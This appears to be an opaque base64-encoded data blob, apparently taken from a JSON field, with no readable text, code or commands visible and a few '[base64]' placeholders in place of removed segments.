gNSZZW3LCQ3Q9SuLuBNSJcoYxBLvIxyR1kL+7Pwiyz8U4CUJIplZl7zXSymRymTN4DlpC+prHkqBgSxI93tv2\/OtocP6BNfoUd6mhl6aK42p3BH6aMkaOzdI41ntD0DTjCgGOwQgBzeaY9BfiI6Q0H2f2nN3gOwYE1g7fYoYmgrnpA9IbtTpmi8EWJI54J7YuLd4zuoTvow3J+MtYBvlJBtMRrP6czkHx5fR2SmV3v6IWEwUo6dcegsRGj8u8lLicr2\/[base64]\/nC27cNTZoEVQve5zB15CMxdUQcsDCRIbq+JHlN8yTA5QkALJq9yqin3c3vFNXAywXhx+5HKN43sfeW3PR79kySm43SLW5hPgciSB7JFokmJZxME77Rr3iYSEyXQA1lVWaWubYu5s2UA2Y6Qp4OQPKFZGKN1oYjip2TQHRvgG7t1tZryifMfoGm\/\/ZVJWHOmlfqSR\/8\/vsQjTPCqHQ3ZtBCXAhJLDfE0YhGAlCmYPixZr0yY5hGk+d7ymwNbaIIdMdYBybeNXGn5WP2s8\/EnOwKCxmRRUN7JxPFN0YsdjCTrkupbJKXogAoqp2FzY7CoRzah80Z6h5zGGDmhgE4Ws6luaUkL+Clq7d\/FwKgfmRmdqgplWmQ1E5DeguPG+EQ2pQviiAPweh4BnNQzAPrlwaL61TDaqodDXRrStkObyMkugwodMvzqP4y38gWqDwH2udGP1hp3VTZG5M7viLrpYu7CZgAPO9Dwti\/\/w1tRbUxMcL+dNirZ0708YFIWQXAfA2YWowcJEIFt0URp0Ha1eZJlFBj7P2RHqefy\/IOQ21QKzuwYs9fYP0S6qclFyhyyROT\/MMH8XvbhG04mHqgeigR4rgoxWHfGRdTQRb7gTVIfCDG2Y6DBPOh4AlZpkfoUVU0Gf7c6KEx0TomdR2KwNU1grGImhd0+hHcWhxzXL2Wn\/JqVHqStXqF7RWjn0C8sKApNGF+yJabRq8ouEf+g2OpvX78t8Crpi27vXegEu6bAXSL7KbddqjoTNBwYBytMRL9V9MJKvY716T\/U9uG\/+6V8k1QvuGgGq44AjyJxL6gXDtL+IFfEEDujeXGna9Xl9Dy9hXgInS\/X\/ClEBQFSag3S6kG2yaIv95wWFjYQuA6ltRXhMzmCUeO9W97ceir1Eu2CLl\/Sxdz+msXw8euXkCm8LM9qRkpp53yxB4yphxQVGoIXmqchafcN9IHlXk41Caho9JRXO\/gcpXPTdz0\/MW08XyeHY0cS2xsnScldNO0Nnb5skpzBu+qRKFOJjzTgG888SWu0gzGr4jTMbIgkd8kQIkS6hyi1X0pSotvFemQ9MTV6Lykvh7RZh81n52H8k2kjrzniXVqLyYBXNHaa+KfyrfWluGqFUZsXdG6e6u+jzQGOZuugv+8MQMM312iY\/KvtalZqY5gCAdk36K+cSUMohw6F7+2w7PHnocbd9iN0F5CuELe9FaIe2DtZRfxQNSjgcm7j7Bn4JY\/MUChvJQq04+4qAvbofExchudmn074+QAUXnJLL6Kl+eEdFqVoGIDwSeGHqw3WymAVBKmSCpBgGqhrZdyEWyFGBOdl8NWGcXfFruJKU+A5AtuEF6pxmax50Qy01BDgL1\/xA4PM5icUkfQEPaXFZtXDlq2iWZxrqPGbTn6gMLNfbSQWXrWdnZNrGas81wBKkgmNpphatZlLhYAXVTjudaX17GAO9Oxp\/aCFHV0G6S2B+3XPXzgETd5kI3Z8f\/9XfiOj67dXuRIiQSRoH46YNzok1m\/M+PLbrGD75YhYAecH1hmFM3JHKVNRQobeKmYCMhX1XDjB5cplpRBe0Ov2+tBzq8Arx1XTEmd7ak+KTH0iJaTm2Ujn9sk6R8ZNY8g9ElMVOv5BqBNxCV2IANZad1r3uwZz+mRBYZGB626RAliqLSgl2dVZR4Va4Bttx\/ziscAiRnOvszgFQEo0fjsysK9G96MYj+1iEo7fU3ZLMtrJtXeoQMSmqKPU\/v5xWgCrCpYxQsVX1rHJiAmfTnDEgQ1mPdS\/Mis3UdcLD5Tv0uD2W89PshhtQasdbSrLqkk29KTEK7KRv3UwD1YM5LFfIzvnQ77VdlK7JH7nnHnIlQLDsIXfLYeyTlvoUEGmi2KL5I5zJ7QgEOcPwLYasA7N1p0z3yI4tJrM0nbd5SXvWihndDJPkcXAdBH3Yl5OCrFvcI37hmN8nfa1u4+vtvyWvNgc7S\/WeGjcKMlynX13uVsILMx19xAMR\/VbIZ9KLfyVrKMNwjlWA241KY94SiGEECsD0vV49NY7JkdwY3g0\/1f1fnaIn\/LC1MCTbl4\/NT3G1Iky9+m5rRJMKqjPbXz6W412MtDv05CLbXVaLBg7dLokihfcYV4+tXj6KMN40I\/mSBdm3UnQehxVTG5mNC7r\/QpA75ngJA8CHQjTso4XwU6n+urG5elIK09Ul+rS+YjetabVOF01Jzxxa8tpqTJvdiFDB0aa9\/g3E+R1sgUDu2r95Vt5htFwa9DyOTQ5UGT18VUBPhxr7msq9BozMjGfo7denye71k3Ph8UFJI2s61LLIBoV7cE8vuAEw\/6C\/YlD7Pce1lcyFDMcp6ReZ31nM+nUvxtJZAaYrfTW53grir3hYFKAj342IECVHUA31ploSnf7CilE\/2hr2JYhavj+Pv5fldr79c9fSzVYlo+fb32Ur47fRhHK3zmYf9cLN0BOhPRig\/wAosiLDLP+4w8X7GVbvxZYOTFtazw6uYy91PxWw691ckaHtgQ6vlVCZz7y7\/xRPXy7hxRU6ZwCNJfX\/D83EhTPCJotOktsQMNUYC82lQVuqTpyB3EDXsTn\/tOYATTj+mReW09SZjhDNkyY1it2hOiS\/9XJ3nwN1XOO0ZAe+eqeq208zWmi0ltST8h+F1A6OcGzBVuhauyqOg3pFgo3Hyo0ZgIeXCXoO1Zl8KdNdcZAutc\/hkAGp2G7eeJQmTOmuuH79kcvoBGRn8PtmyiscZqVI9xnc1FVCNaEPshlaXVNtyTrABH2zpEBrCu7+ZF472GJwWSPH1qpy8jR1Oo3neo1+b4tTxipyqT\/VU+2V9rcyceSsA6b2lTZmgsADjxyhkA6R3JDMR30ZMrYHSkda1jl+Xe6GHJF\/17R5gT+BiXZJ7y32ZS8KJkkK6hr9x6I5Ko4vwAft0QsMAptPE1Wld8dAf6tS80D3ksbLCLQQvXfJ5lNVbVL9NydC4FQ5MiL4LFA3AAeZX6TMuY9j+3C\/WC+7kPLreWgcAerTSjEPjGTR1csS9nKfpd2oTyE36oHxnMA\/VP8QBlD2fjFWwF9J\/dVVOPAt3u9ac+aCF9SgFKxGieIn4QztRQdNSmERzfJ9UkL5D09WgeFoiCdFC0t3N2HwE+FhpBg23rUfa\/ecWftkWfL0BNALeiQF8n5Zs34dfea5MT0Dlc5\/LfjH73GQt8x92m2nrSv4mb8uaZghqAE8SsfXmKb4lRgdsA2HNRMaTT4BAAz9MGbk23D506lAHWZdZuBx1srMVYOl\/\/qFqewbcqlnPKW\/aD9zy\/BQcJNVjn82BHbdc7PvFiS13e\/lXyTyqITq0pZF75JYBTiJsyVvJZGdzFK5TnfOX9eu\/qGSxDNT\/haOgaGvd6RidokS5hDy2Kk1b4CXEWeHjsyWanitmXOJwodUf6IcKitBzhX++92ZWCh\/2N9gF3BZRZWtlBfFFkMJ1CUXbYQR94XzAaQYO47Q6LZA0RMr413E5riS0oXkWckK\/Nhzh9Hgu5whpICnu\/BhRcy0rHt2LtEOX1fOxSRXl++QxgLuQBcyMrXqeTANcAXD6VB\/5ZD6mG\/VUeWYjNqbvlZ5q6FDAyPxSMe1yNtXSvMqnqQ2hTMB\/E9rSuLqSB1oLpElLMCuoGgKvsisCrlbc0z25RZO3Lm3tzxROtL\/5EiODMwJIty3f4neLKvyr6ZrRHkqvHg4fHzcxYikcpnpbEDGVhGxAIyyklZljTZgZOt3b8YSxDkPR6Ji78vTHA6bAnxDTnnsNyYHMTNlMe2w7DYMK88V25MiVbcXhVgx1jfWffK89jfnf4u5PTZv2Xo7+KZIqUF9rmm2K3sWQlKPHYBxNPAK56O05V78RPXq4AgxnKO\/cMc\/YuhkmTB9Iz1KcywfApaiTvVIpbljdzzxar3Ws+dYOLQdXCWveJUbjELVruADa2H5VCb0XbLMVj1sk11f80BWV3VbF83AAOMpiksn3pGIxrYCvLncMTHAzOY9ZANYoykixxYnG9svEq32l64VTmcmN\/4N1kuIy5l3e\/x+3402mrbf1ywOEjJxrJ+HIQkhZdh7FVf29E\/pRiPRdV\/JJSfCYR7Md4Qjsyyj8EZz4DeXt5JS+12MZZPuSPy9U3Y90rCAQuR5RheDE17f+34PVerOcu04L3lCQqHNVEgYRxCIhZzLMAegj101n3cJHQvVzvm19TtrOkUyX6NPqYwK0V17+E65QtnU8BB6WrbZbiABud2sWzLNS\/+h+RiEZ8xwI8t7PDWhJPb6vw9Sn\/6aXF6HvQm2XFU6HmVMfn0oeyvcLWVuvdwIW05iFq2s26PvVx+TLapgWw0WwFVS0sKuG4kEKZE22KIcWDJksOWY8jD99ea+GbXVSRGGgMy5NIHvHjfZZb6paM1lM6npxj1JnNz1V3hgLdo\/QhSVGPxSQmdmK5WQhSjqM0sOSLxygtHn17FEtuDSdvu3mEMdV43j79OeA5DoBONLyHc+aveg442FvfLGS2kp1g0TStiaw8QdsdScJRYsIYkfqWa\/[base64]\/l7CVZmfFalf++V38cCwIs9dVd67Xv2DIy0y8GaU5yxMx+yupcBpJ4s8BkbwtV1KRKl5Fpxb\/z3jo3+6e2ppkBG99fccOVTqF4GF3dfSK5E2Jd+P1xaL7cwLyWf49tVv04N9CguyS61XOxL0hKehoqPDBbXEXFVsgadoI1i\/ztEowQeYwmq6m6C\/uEHiLExHBrH5O4Mq2vYpp3px9JHmRjx9OoTdBQPL6mdsRuySZFh84WFSFfBvso\/5mAS\/BKZeThgMqxH1gMM6zvuZccpRXnwZ4nvUof7LBUA9ERuy4va77SiMYoHpiZDRYefHQt3tl7JPuk8ZZfySh9CeBAcjzYne\/nJbKxoUtgfVqeuzOwTKgFDHXRyYIiJrbKKrLXfLo0ief\/9BkCdyIMoB00uXJYo+LOJg\/tp3OjTgLQufD8D+YoLnfdDxYwJvgc2z89uE3xwzfx6xW+355ATehejrt7kaxO+huanIfwM80jSC6Iedjn09t4t0q32F\/YH6iB98Pw\/+z6iok617jSmIfif+wi5rETpjUNS5pyzHR62a0RBzbQubEZACI+FwqXiH8c\/h9icslqg5t+t965F5N6f8+pQ1VHTdZmLyH7pF\/hoRZ8yS8rHG2sDA8z5Gll0T52VRlwtjFRJa+khlcbVLpmRr6IIOxBW0U6aIVUKjmpF1eGHpYS3Ki+4Mm6HEWMn4dLPYIU3UMMlV92GcjWT7Rh2uiqpMHLwFgwZ5CGIg8G2cVq7hv2w4xtaxMPFRodDsIY9EWTDgzPLAHnQIWJcuTg9ClMBb2RYx5a4WM\/783H7imrtkq8j6SNeGVImxAq3QhOb1l5Yj\/EBQHcVyA9nR7afyd+2Cy\/4+ZtktABVkDgRhO1HPdgvt52t2YVlk5ak96GXr80woPjx8AnwKEAZFLyaYH6Ty7L\/6phapjTiTgzBSbXAxwQmT1Qo83TttlQbO0OyFteJF3wyyswptAKqYbQI8naJjJzUjtEHxO4SUqhVoNkwhRBl9Y869QKJY2dPXVNnFsu99UOpUEwFnyyxzAQQV7Bo1cGVcCPkXvSGkNOZW88r5eaHI2+WmpHjyPvoOXlaxeg\/S9vjMN4MB9WHLCHJa9E35fbojUQ0Et31ky74Im026gAY6QYcFebyP4jkwWJP47T+D0hHKhYnTnZmcVJEeDJBk7LmmNe1gys8BVjJtq6+eI2LcQpv18nT7f8n+F\/eMHq9fq7+Vq6Tj9f1dZR4901o4rtNrRTDDY3Xlqj8cB4Ol6gOM1efhUrtmI\/[base64]\/rZDhtw1zn4JnyowG8Oh2++n4yiUY7TM1XiIZQPIO0tjGePUpUEheg1dVnPxy6puaSoScX+mqYgSDx7kVcwqjaOZsQ\/LsXE6DF6fdNG9fVbCuQrmy1qAO5M06ggyTXVj02euuA+Ew2R2dwvXMhEaAWDNeo7j3M4Tu14yQ8HoVqnvIPxY6PcHh1LD2jc3qQ08bQHuSl1Uzvk8xTVtbK4jIWbyZOxnDZjeQ2hflFPdlJF07FJlSXhjO9ipDMrJv\/RmnKhLgkrqXHYQuVfYQuYnOeBAkTDqu2pksbQYmAZdsLzd8uI\/J9u2Ws+HK66Su0DKV4t\/\/aRiyMgxlI1MwHctlnS9Ky3G528IWEuEq4v5GlcKO\/Dbmdew70CF3z1a92J4922bNT6I9NaqD52i39b3zUVyAKEUBvsxxjUilzCOdKO6rIMNHqAKIDYkBVRy9CdCUEdDqLOxoMNuPnIhlhBTwDWQPCRkcmeAs2FSk3uyGcpEnEzQvQkbF2ZkBhP3m6N\/dqpwgab5nKz5PBAYgDZMW+43ixJbPkKvE2\/MYj1qA6RQj9eW6tNBfD31s8+U8PL3dPquW7tb0gETUXbm3GbVb5DERZ1y7XXvZfHd8YoAcrz5M8GS6+J0bw0kpONZQSzc9rXGhxmS\/y60TeM5Fy\/h3\/ZZcIBY85\/DYw+jyIX0oSpV4ayBS1RPDcwOjJh75zUe6\/scbDxLcv9Ys7WAaj\/l5QA8RIrpyvRMLGUj99ereC9N6ToRKKVdIruRHMKximkdIYgNBU6Om1dhvsoh\/4ygWdrj4MuTJP3cjrW+\/GxzGz\/wUG0BCNYKAI+kOTQdmIowLhxN+kfSiomVsg4W6U56JQC\/MW8Tvb5rKsto\/hwZCt1Dv2SrsiJZNedtk3bm5nK3JK8iDagFMKLpcMxKiJbITaCrIUZN1yukU5DZHjPHnYye9cOffH3dWEvNz8IFlPh7NaYI0ONl8on9XcDP61ypy1H\/mmNYHz2M7TYfqcGvInCM99IfTh7lUsSB3szERgYCG91mWjZutZ7NBmwJMKJS9ZXSinlhAG1SKrja783yx2XVvep2cBEtXFleRL3n1MZ4WROE5oP6TWCsIUcZJ6cSKM3I7oeI7NvFpzZOU6hHB4IvBrlV4QIL\/fevlZQhV8XXRr1gxtV0KcsXpuMt1frKN9KHiEv2mFOvXPPXvASFHIFl5gtVgSGUuFXmFy7YJPQL\/qQewPwU8NhmgP2fUKM9jnKi3HA4ubhp30CtrZhAJjQgAZSr1pRUaA0jaUkjrUEMd65wBEFg4EDC6boeTw6qSoLknY4DIUiCSxccWHjzE7ZvHSocd6dun4+032zGEEQleL3bcYGRl9TW8EegeUfEMDr\/7qJBvJSv99I1EzuPVzi8Hkxz8ICPTuf+wFuQDXyhY1F1EcDc++VQ1+Nrn0Ii60LH5NP6WTc9D7qvrIFuVSWxKvQi\/aShZY39I0Kc1ECBkbAw5Wr\/ERw3SBbspGgeHHbNUi5m1xGn56wr\/F1pcp5tc4ld7h1QfSzbzVkGpagYqGdnTKnQBAFUEZH7TVGcBOldDgqlr\/YCq6VPqZR3zu5r\/nfu0HK3ZvepUHithZVp5ALLU9aQpos\/sp8eQTwlpeJgf22y50\/6xyn129c88qxLwuHPLybx8IP1jMB7sCWc2\/bNvbSwQzNUv+kOF0T768hp9YZZunX2oy74DE2u1gmVIHtpmIkdhNFmRyLn8F9tDvAnHKwzJixKAdyht+0BvA6z60TuDU2GWGhcx\/9GDuj8nbHVLSyFp\/8+6y\/mHlub4M+N8BNyXexT8MRKHR\/R7cDYs\/dwGvm0l0mv2yEpGqcWZpSe1DPyVFgJV41qXULovQA0v6MI5GiHhg2mTTSLr+bOae2A2UmFT9EuU0XFOwwuaXg\/P2xqo3ZiipQdvmgQDLLiC8OPDokPmf5weZ9j4mxRbxzBKijx+bNlPyvoXkf4QYIn0esU+gLhs8\/eGP50\/hPMeCp5XL3gzO0RHBj31PD4jcKU1V\/bF74FM1BefnXbPds+rdin5xzyfFz4Gy2T+QjJvcaL03C\/mdKuQRkcWOtBBacW9HICUJI5q7dJTHWTy6peq3hNfKQnk8wDIDDL29dbBm8AK7kWY5aswLZyLzW0\/hGBhsL9eT2wcXpUfYVJb419sn8G62osvfNQu4uJv8s358hUv7u1ltEjS\/qjXWZbZoSq0kMI7N51cjAlF1k7qZzMzeTq2Luz6X0EzyQH6Gd8K4PekghByZpi4MnOe232U409js2GJ+KXqVPwOm17bWIyHLgZKrFoXgTWF2WA47SJ2IKfrweTFlXaTLh00vXtbFnENl3c8KA4qfoauEbC94cvTFl\/rFkIAzGpWo2G2ik6mPJjQOAMVYA81cm8j+5s2BDiJj2RSEHJ5zQN9\/VL1swG7ponJdEJB0UBR1q9bSz\/1FxEPtAnGX8jeFwtj0xoHqrcUx4HqFmsJ0DQ4+kqvBjzMxrLzKSwUCbC8w\/9pJAOMhwD1UNskGIZ7YVJnZcmn8rVGBgaHppeP49QwKtnuiqd79dkdEGlGtJ73A508RI\/qiET4CZ5gy8NQeTnBuL\/+Gl2pk6VTKtcQF8teuqNkfY5uVUgJTS1TVrTwZDN\/ILKx1XYx+hsDHjJHE6U\/4cTzQSg0\/XGLJZ8KZktWIqDtUVUu9cEVFSGZC80H52vWb5Ce8hTWehJYkixI2LxyX7gF7aMUJkNmqoO\/\/iHOo\/1gf\/XCh+VOSvG7+dFXK4CGI8JReVEOfhpcanwDB\/HGeg6IQyLvxd\/7fc1WncdYyh07TTRSHzNJ47UcXQqvkNkssGifUqQKVAQHqaWwQJUA2znAzGEyTr8Tab9ZwLGP\/\/\/RJTl+G1N93AjwH\/ak39hTYDPeYTKBkfcpIO60c7kF\/Sn8RjJVbBbH6Qyp\/XCfkhahGy6iBR4wpfCKh7N6JMPFoznU3yW0dTfvAiT9TgdiCSV5tqf6Dwm7MtYbZZDmtH9YV8wA6X\/kldnbXNcJmkzqEeuRa30nIHCB1IP+kaui+cv20aVmx1wnPhkTpbOz9xOAYj\/RdZ8ml8TM\/li5+c3DyA09ySFBuLAhtVDWfGN\/RYBeNhP7W3nLPVI2kXac98s3HzUZKFjCRHudc+z3V0m1Hl3p+0qNdpRCBdZGWBoKHaqPNM\/Y88a+LB284sI78dyCBxMvMtp6CNZ1l5iSVyvX7jTtgL4rN2Ze74mX298fNb5vRkzYIbcc5m7rlpn2lpT9tZl1DP\/bvjHFKCzbH3+DTkYiTDSxZB4OPuyryZzNv7K3qDBfMIMQzz+UF9gLvc4Eth0IIK\/MegCT7Mxpo49ikac6qdy4RjsRD9BNjZLI5Emvfm9xmVJoa3fLandtTHnk0Pt0KFfZwBMheuHh+GjqTlSmpAeVqZwTW9Y8Hwlcl88UxdGnm9Rwvhfz8FM4m7PFVpkDTEAM2J+u20hWaBNjmUoy7Vu5NGcI4+oeo+4uyRfbJpQezvuHO\/zNB\/eTv9CLNdtU6XyD4nmQsMx6iXCXfvRle16z5yO9GA+Z9WxFNwiKsqvla7gq0FGGfjSI7RWwfKBHvkpsbbo+BPVrTcKzpYghzdYCZKUakCa\/mQDRflYsh5T8CFFDRUif7CQkBju\/KrUL1tUJbJF06tQ\/A5rJdAMY1JVq55NRvK\/nBmiAL3ULzSSAMbFqgz\/QwxntRdI\/[base64]\/nvj7Q4PppbUqJCqu5cwynHYwp+QylwqQHICeeTvMQL7mKHW+UAU\/JTzv0LpSGZHhoZhOIugaHnKMhF968tQ8aIUiueiaqAqARuL3+zlcEKGL782HMq5vGJss5+QEVKxctEr6q2Yi7lDBSiTKeL6nq5wGV870vQf3V5GVFHFGlEJlEGMrHWWlcxfB95VvIkBLLzAZsePpLutCtptAT0jxBFDLHh2gPuiSCD5cL\/Y5rKrYLN6N3rtI5B\/[base64]\/PrNMF5Uim0ug0glg3l90A1p0waX4IjENGZlaExgOy5xd41ta4EAnihcXkwZ91uKvOQ4CnEDs6Vc50PYVN6M5EFZsKex+FonTvybOD+Q4BZmJegKcOqJSzIYNdN3gmmHVplfWliL1+udfIONExF9ifdcvYEmyCuOJdFyjkQjxTVzbcIBNBJ\/669DZIyiLFNyfOAn9iFEXEdbYoZPF2e1cx8kULg9JT5xHgKxr5v\/SASSNAbt0jSpGYn1jFm8WNJaA8Kq\/O+w6rP2eQX1OvViU\/ERLeShhmqvEV78oZ1dTRqnlvbjmVFS0OzcQG+Jm57q0KJWv1Rv5HpE5d8lKHKNbn+7xOj+q1yrWHQpfzjHHx9VkJCb\/L2oD7JBIJETUY16bTFMt\/BmTpG\/E9VXeTj5mGaMgDyC8FDOF21a6g+TfK70n3iWhxyn2naMur0k9yO\/HUUxEcj8mono0BfEHze\/qw7VlH7vMWvBOl4DgzOBW+7pTAN9JJRHs6z\/owtFJ\/RqDoQ7GP8hH5sP\/kNhqydJrsKfCDihn1DWKv2cWZjqOkiF9K+Yw3HmaV2JSR0Lfmai1LLOJeNlTE4aMpsjPEwfpW2qtQSwA641P5l0gAU9wFCJqOFX1JoM6OqBilmF6qWo5Bu9rmv4PEmih+QWTaq3DONPFgDdugW5fvJvR+jxDGiLSUCyrObIqKT986dAbSseudAQWiG8\/s46SL5dFKCCcH7P1aQqJYu\/8KPJrxpT2vRfNV8gKlV\/hDuov3u+y\/T4+tzZI7a6BK8iKJN93sZT85jL\/P79mG4of+\/g4EBTERr+wYv+XawLhlMp+S2AZBydLCB7oQuUvz6f2GVvUVzXoeOLWJN\/690mcmq95qyQkFHjcl6+vuQq1Cw4usAgAYJvNWqnaHyZUfjNuJdQnOzhDvtn1sMgCMyWUJ6hwRwsrPcHiJkHTqLaP3BUhDnh9emRrEPhOwnC0zaX3mYnW0G+sAojTthngJkowdvB1+7LG1\/njuI1N\/A569uCm0yFAbtZP4YQa5JA2naf6+26GwoLjh\/F82L1lma7yeXFw+LELDn8\/L6pN7p5E9eogTlHFC3u5PxpXq9GxGNj+Q8lY54AgwJYSxUqIsGt4ePg\/JT1b3XFTUopdvoXI7RBRTyDsYyL2nso7QKtgwJQ9KkPQ648EwAjSBoWFLYZGo6vJRs34Wl27\/9bh7Iy7E0I20SThYx7VYNyDUjujAud5+SXEcN1xajtiqFhu\/jabdM9hR9mSjuPFD2aUi7qg\/LkV8vvekEYKpnlPOf6\/1RD8otBAH9lqozEsC3IZl5OcJZCCXIvMq6mE0DNOOWrd+HQEj8NSLUYZcYf4gAnFrNsusyibddwr4wU66QY2EbwvG81Rdm47eJ6UTgAeCPyyvyfJKy1T3QcjSH\/tAoH\/0L0mILTTYw5vCOpP7j\/rAEk79LBi+YFOcJ4B5HiW7135LIQDhIm6kMyozl6sOZDaSR1b2hGY3MEgmZQHMWc6elRuEN8g\/i3pdFU93oGn4MfXZZdkvcIp6Ge9plTgp1tmqGuC5+L2C\/ygaFj1pEcNUVKNfve92Cjf+vl9twNmb8ud8L1dMHY3z1rqeIPYIpxeqS\/aet35VTZPFvVYQvL0d+jdAQSzVTPe5AsSOQJhPNnAtrFLn6DcN0Ee4zYKO1nTtTUS6x02R3CMehNlZSsEia225gNN3QVABaQh2upUBbcxTWBGU5OSKXS4FbDgJhQrk6rAHycA3UGEO0lR3Q0xd8nr+yBRxZyNQKs7tfndF3X\/\/d41vQLQvm5zif\/[base64]\/MWb4rNFaAIF44S\/4Zupdfunq\/MTBVrFFKU+gUIzfX\/lG7bRwTTqkb7\/6nk+FOAqAie2UWhGWCGBepz6P971jK0ANM59+O04C11MdHMVKCnZFQoWZO7hquAOFxmPUq2cRHrgRQPNmdeJ51O4rxTnpdMXXo1Lt28yL30R2pGlKh+m5eCHeYZA+wG0rQfw\/yjIl6DOYVaGAqr0xYbl3H03bVItF+8skdQwFG595cISzZffdPep22SyPhue6k1N0mVVTQ7fxMfSIRCnxEO1nsWhmRaa9gIsIrYwvJUbm8nJ+3+vXQZgcyd0RTksRoqgw8YRNu9V0kZU4sF02P4qeTHEQotCfjn3yebQBEfZ59cV\/pSogpJSEi1d2CdHeg3f9ssJN1GXeYv7gOpgr56njFXbdb1NKbLrkIslTKhvfWIFDg5yZcZB2iW0LXABDHCir\/cK43x+21ei1ju2u\/00n4rVhvJb2UHCywWKTYy6GbNHp68XJAanXj9fqldoOnfvmAsgDfI5LRXNCHTM\/CCWKdwucSEKJzsGGfaY0AuVE2RwqLEKLJImcOOWu4cE+6kgrE8sOCwD0YoMvGm4Tzgg+\/weloRH3cBlL\/ra7j\/MKEzIJs7fJYNHGwg801ZvaShxC4l+CNpHXLNgFs9CiphOKFWVupC0YrTd6ItK0qMUwuvhDYSkip776tY7pmHXfBm55o\/rAs37U2Wg0A8XfKrto2d+PvjCdDWWoDNTlqCILc+YXf8L9kI3ncBsTCOBEn1YUn1BRS64HohOk4Jy4uSVlft3zSc49LYkPK2W4GdM0p8soMMLxDqtDiFfZaUX4sqXnnbQ6XwfYiEkPt5GephYc0tJ7eAva4cLhpBViwl8R+\/uSckAUyF0lfoKZZNdOaZNa5H9pKbjpwT9+mHywg8CcdDRI1RCcPe65zeQMRB1w8nSZcsyO4s1vrmqdBdUSmK+WxzgTptN699haul29A7nqbU1XcCgTmM6HZbBRqgFmMcFr3SMRGg13HVz0Eu3a+SeWx0ekVbIHgDSqjU0vvGHbqXdV2\/QaIfU5TAtf+XKmXA3i8qE1zRcA4V0VVDllIxj5tiDf2NqFt5wQNMBNbAn1MJp\/A8yCUgAI9DvFfNORtsNhmqSYsa\/Jy3WNVfi5NzPoAMLHpM8N1tbg8MQptoADQgo9mAp07YZcQJODjYa2IccmEoSSBKZDmikcE1iQm1vjVy7CTTMYfiPCTb0NCnzLuZJhV6zJhn0KVnma21JUFyv\/5GqT8jZJYzPEjCmVI\/qRS3zQONB+jOQE8YWj5hy+XQ6h3EsmFM6oqYdUB5GhmvqobrxkUu\/aDgfuwIkl+yecpLVCUhCXJZL3jv11ZCVYdb2SW\/247eXFzIAUb07PcN\/rpInEjY8JPcmVqZf4tZyN\/7EbdvQz22XGCRk5qpil9lXU0Mi0IkIVpNqTcdOYpNTKxdc5HtYOjFSoTnFUhanRKIr6Fsx6ZeMmbe0EG\/ijypLzW+Pnamsxz+gAbCJC4\/[base64]\/tULHiEzVz9m5NsjOCOfQU4CXeDXNWI03DaDq\/Szs0zrT60glE26PkeIgpmPMOwxMmN4FqPTAMtx6aGGID1Cb5XzZpQo5oO6mhuIEwlNvnQQ\/alVDCibZrvCww+SKVO3AcMFzT0My1xVZkiiGgUZL4lcEgMOSrQI+KD\/BfypgKIfEJxGtXlMHNjtAmvhDv\/mgTcS7Y9EWpy3dVjNX8aIRksFPZKDpCQnVP0k9ibC9ZMMg21e1\/1c3TR8ZAUTV7N1UReOgZ1K7MPPlxWnhrW6SKwdnUnEJGTT1w0a84vs8mVqSNRH8liU0AirGpTtJUGhOwTFFuznboox2ZPot0KJUvobHcqfvuvhct1zLgsVPTN50QmRfYTjYmYTRz\/[base64]\/SYt1lHwIYKeCDP7Jd79LpcqCv71IXlfmx\/iO5ThdbQmWkxpwd0klHJ\/IveUSAqT+TgmAtVJHe+W8Bp\/cawHi3CUeuiHCzL45LpG\/WWKRAzBZ12KRrYgNLHUvkUqD\/jbeAmVM9UCzSp1Aq9ZL091t\/GdJt77Ioi0RMJapoVVnT1KI6zO2GVWC5LEJTGdauP1u7htgyqR3jHZ0z3TnPGAomQ33A5eyMJqPOZE+WAJLLLrPEwi6VcztgASpenyVfGtLLDqnXFYCCrN5ShRt1XN\/SZXi\/jOFHZbxeMyuL7lIlo1OL0eSBUnFQZWNGOQ5JeNMJSrjX\/zvoa8\/qb3WdtDZ1gYifdEVB7RLgDtzNtTtecGqjaYYprRiyjKCMXADktuXWPBfhTBTmsN7q1FoipqvKJXBoY\/K\/vMgcY0WgCgckyimcVaSh61fsB\/[base64]\/pTVxLBk68RSGVCEuBH228FtkU3dXFihC+njghn1X1zAa2MmapQs9drcJb\/G2psdol9OkY30JOUtlnknxOfXm4cAuNKr8V8odQ1CekjgdikYZo54PIPMnj4tg1EYiiZp21\/asysTxdYukeeO+T82+45KvIGhbgwNgdeDlSY+tHMJpVbLbEci+EmTX7gM8X6TFLrilM0dO6af78MP7ZYFTJwxNNdkZNGqU2Uwg1m35a4eTjWkTv\/J5ay\/PruR1zQzNutQh1n9ktuYu2zDhO6kEI5zwaqnocu6EF0ti3P9K\/\/umiIs\/cCGdGGHdlTQk2Znw6mRyO8VPWJhhmJJ6oryCaUmxiKmDoO\/mENYR7LREmf5vIGmrICmXsHjJqYAXfkGKHTdzFjFt14SO1zRgx8BTOqwz1LkaMdTKeiDwEmsKM+P3xpxmXxCQ0FQTOu3aZ74cvj893KcpV1Fm1Rto+WzEBWfQwkWdnzektiNuEmCyf+jnh2sF9YPypeJpphfINcdMIOKa5kMTaQbXJjv\/zqmHJT8oDmDfgJwpeBK6+qJBR6zX\/jgDSAM9CVBBiIWYDuPV8mP1RmXugdVH60GznRPUOc+5OuzFqT77iDbU\/NcyfRzyruUxr+uwuH8V02CKJ8hq8dzzROvOtwTtNbtYP4bQZDJPUVhiC6Dbw0CQSYWtqCwN7EbLqR9cB0PxaI\/7l+MW78BP6oXN337po0g7YO55lDsn+D0UWeFIpS6BksnP4ivI1xiqaofBF2OXM03QptWQAgBXnHBbM1TtND+l9dejZD2WpbiYmLjyvtejeIYyXKtJ\/1nacEKUWMOUzvNuz4207BiaeaxelSG3ZDMOPZJmqDuUqofiE2EIVnJnrPjVdzmeiMMGWqUBmWyL3hMD48b8ET7ZtD1PRPpw1Dhg3MTECWJ4RovkTaRdSr\/12OjX+VzsOtxJQNpjyey6qAcIxhHA76T6yQ2buj2lTx9+DwAm9+qi+p23Qm9hv5k5AsTenPd4BF2m10B1xg+DVUWKOeERBdNGHIaZAuVf0S\/kHR7GMJ0YG0E+oF7jTrScwf8sG\/4XeHqrvA8zDeys1ZEKb3Iaq3Kz4FDTRTVp6oz4PfifyAamWULNZ5Q\/DXYfCSasHKgUUSBRXPRX98GyQ+am+GvyksgQT8IkUo3TNka5a8H1chxElUl0sERbeZRDUWEckUOCQT3NfWpZwdtsudPas3594U7neFPgo8xHkYOW8YIW+3BMjJ9FJ84dJy5TExWW08Ew\/NnFfNNyQZemEeTWgokavEDTayHPVx0yQhLpn4WBkhuMbstaG7AJOglpKKthb5DWicDufWcCmn9VlcgpOOosY3DQe9k8PR3hFNWXcd1IHsXHJHm\/L